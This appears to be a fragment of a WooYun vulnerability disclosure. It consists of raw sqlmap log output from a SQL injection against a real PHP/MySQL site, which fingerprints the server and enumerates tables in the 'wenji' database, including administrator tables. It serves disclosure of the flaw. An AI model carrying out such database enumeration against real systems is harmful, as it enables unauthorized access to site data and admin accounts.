 [14:30:45] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Nginx
back-end DBMS: MySQL 5.0
[14:30:45] [WARNING] missing table parameter, sqlmap will retrieve the number of entries for all data
[14:30:45] [INFO] fetching tables for database: 'wenji'
[14:30:47] [INFO] the SQL query used returns 599 entries
[14:30:48] [INFO] retrieved: mb_activity
[14:30:49] [INFO] retrieved: mb_activity_315
[14:30:50] [INFO] retrieved: mb_activity_pro_icon
[14:30:51] [INFO] retrieved: mb_activity_product_list
[14:30:52] [INFO] retrieved: mb_admin
[14:30:54] [INFO] retrieved: mb_admin_group
[14:30:56] [INFO] retrieved: mb_admin_menu
[14:30:57] [INFO] retrieved: mb_admin_operation_log
[14:30:57] [INFO] retrieved: mb_advs
[14:30:59] [INFO] retrieved: mb_advs_con
[14:31:00] [INFO] retrieved: mb_album
[14:31:01] [INFO] retrieved: mb_announcement
[14:31:03] [INFO] retrieved: mb_app_info_push
[14:31:04] [INFO] retrieved: mb_auditing
[14:31:05] [INFO] retrieved: mb_beer_order
[14:31:06] [INFO] retrieved: mb_beer_pro
[14:31:08] [INFO] retrieved: mb_brand
[14:31:09] [INFO] retrieved: mb_brand_cat
[14:31:12] [INFO] retrieved: mb_codeactive
[14:31:13] [INFO] retrieved: mb_comment
[14:31:14] [INFO] retrieved: mb_contags
[14:31:16] [INFO] retrieved: mb_cron
[14:31:18] [INFO] retrieved: mb_custom_cat
[14:31:19] [INFO] retrieved: mb_custom_service
[14:31:21] [INFO] retrieved: mb_defind_1000
[14:31:21] [INFO] retrieved: mb_defind_1001
[14:31:22] [INFO] retrieved: mb_defind_1002
[14:31:24] [INFO] retrieved: mb_defind_1003
[14:31:25] [INFO] retrieved: mb_defind_1004
[14:31:27] [INFO] retrieved: mb_defind_1007
[14:31:28] [INFO] retrieved: mb_defind_1008
www.wooyun.org